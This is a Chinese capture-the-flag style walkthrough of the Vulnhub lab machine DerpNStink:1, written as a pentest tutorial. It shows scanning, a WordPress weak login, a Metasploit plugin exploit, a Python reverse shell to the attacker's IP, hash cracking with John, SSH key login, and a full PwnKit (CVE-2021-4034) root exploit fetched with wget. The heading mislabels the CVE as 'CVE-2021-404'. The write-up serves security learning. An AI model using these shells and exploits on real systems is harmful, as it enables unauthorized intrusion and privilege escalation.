看完这篇 教你玩转渗透测试靶机Vulnhub——DerpNStink:1

Vulnhub靶机DerpNStink:1渗透测试详解

-

- Vulnhub靶机介绍:

- Vulnhub靶机下载:

- Vulnhub靶机安装:

- Vulnhub靶机漏洞详解:

-

-

- ①:信息收集:

- ②:漏洞发现:

- ③:漏洞利用:

- ④:反弹shell:

- ⑤:获取数据库账号密码及信息:

- ⑥:John爆破:

- ⑦:FTP登入下载:

- ⑧:SSH私钥登入:

- ⑨:CVE-2021-404漏洞提权:

- ⑩:获取FLAG

-

- Vulnhub靶机渗透总结:

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VMware或者Oracle VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

PS:需要获得root权限找到flag

Difficulty:medium (中等的)

Vulnhub靶机下载:

官网下载:https://download.vulnhub.com/derpnstink/VulnHub2018_DeRPnStiNK.ova

Vulnhub靶机安装:



下载好了把安装包解压 然后使用 VMware或者Oracle VM打开即可。

Vulnhub靶机漏洞详解:



①:信息收集:

kali里使用arp-scan -l或者netdiscover发现主机

渗透机:kali IP :192.168.43.216 靶机IP :192.168.0.29

使用命令:

nmap -sS -sV -n -T4 -p- 192.168.0.29





发现开启了21,22,80端口,老样子访问80使用工具:dirb,dirsearch,gobuster 扫到了robots.txt 进行访问没有可以利用的信息!



这里可以F12查看源代码或者使用curl 进行查看源码 发现第一个FLAG。



这里继续curl 探测 提示我们需要添加hosts 文件进行解析 路径为:vim /etc/hosts 添加如下:

192.168.43.29 derpnstink.local

dirb http://derpnstink.local/ #进行目录扫描 发现weblog,继续探测







dirb http://derpnstink.local/weblog #发现wp-admin 为WrodPress CMS框架

②:漏洞发现:

这里我们可以尝试使用弱口令进行尝试admin,admin 发现既然成功登入!!



因为是WordPress站点 所以我们可以使用wpscan 进行扫描 在进行一波信息收集

wpscan --url http://derpnstink.local/weblog/

这里扫描发现 版本 4.6.27 版本 这个slideshow-gallery是wordpress的plugin

③:漏洞利用:



打开MSF 搜索 search Slidehow Gallery 看是否有可利用的模块,尝试利用!



set rhosts 192.168.43.29 #设置目标IP地址

set wp_user admin #设置账号

set wp_password admin #设置密码

set targeturi /weblog #设置路径

exploit #运行





④:反弹shell:

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.43.216",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

python -c 'import pty; pty.spawn("/bin/bash")' #pyton获取终端



⑤:获取数据库账号密码及信息:

一直返回上一级目录在weblog 下得wp-config.php发现了数据库账号密码:root/mysql

mysql -u root -p mysql #登入数据库

show databases; #查看库

use wordpress #使用库

show tables; #发现了wp_users,在查表

select * from wp_users;

⑥:John爆破:

echo '$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41' > 1.txt

john 1.txt --wordlist=/usr/share/wordlists/rockyou.txt

得到账号和密码:unclestinky/wedgie57



⑦:FTP登入下载:

回到home下面发现有两个用户mrderp和stinky 尝试ftp登入 成功!!





⑧:SSH私钥登入:

get key.txt #下载

ssh -i key.txt [email protected] #登入

chmod 600 #要给权限 不然记不去 喵喵喵~



⑨:CVE-2021-404漏洞提权:

先id,whoami,uanme -a 发现内核版本号 14.04.1-Ubuntu

这里GitHub上面找个脚本 我试了半天哈 都不太行后面找了个python既然成功了!!

思路就是 现在kali本机 然后开启apache2 服务 然后 wget 下载 直接运行比较简单

如果是c 得文件还得 gcc 所以这个比较方便,看操作!!

service apache2 restart

cp cve-2021-4034.py /var/www/html

wget http://192.168.43.216/cve-2021-4034.py

chmod 777 cve-2021-4034.py

python3 cve-2021-4034.py

#!/usr/bin/env python3

# CVE-2021-4034

# Ravindu Wickramasinghe (@rvizx9)

import os

from ctypes import *

from ctypes.util import find_library

so='''

#include

#include

#include

void gconv() {}

void gconv_init() {

setuid(0);setgid(0);seteuid(0);setegid(0);

system("export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_PATH=.' 'pwnkit'; /bin/sh");

exit(0);

}

'''

def main():

os.system("mkdir -p 'GCONV_PATH=.' pwnkit ; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'")

os.system("echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnkit/gconv-modules")

f=open("pwnkit/pwnkit.c","w") ; f.write(so) ;f.close()

os.system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC")

envi=[b"pwnkit", b"PATH=GCONV_PATH=.",b"CHARSET=PWNKIT",b"SHELL=pwnkit",None]

env=(c_char_p * len(envi))() ;env[:]=envi

libc = CDLL(find_library('c'))

libc.execve(b'/usr/bin/pkexec',c_char_p(None) ,env)

main()





⑩:获取FLAG

至此至此获取到了flag,本篇文章渗透结束 感谢大家的观看!!

Vulnhub靶机渗透总结:

1.信息收集dirb,dirsearch,gobuster,nikto 工具得使用

2. wpscan和msfconsole的使用,了解 Slidehow Gallery 模块的利用

3.curl 读取源码,以及msf 反弹shell到本机 (这个是新知识的需要学习)

4.数据库的增删改查 以及查看的相关命令,john 字典爆破

5.SSH私钥登入(权限很重要,不然进不去)

6.通过内核版本号进行 CVE-2021-404漏洞提权

又是收获满满的一天最后创作不易,希望对大家有所帮助 喜欢的话麻烦大家给个一键三连 你的开心就是我最大的快乐!!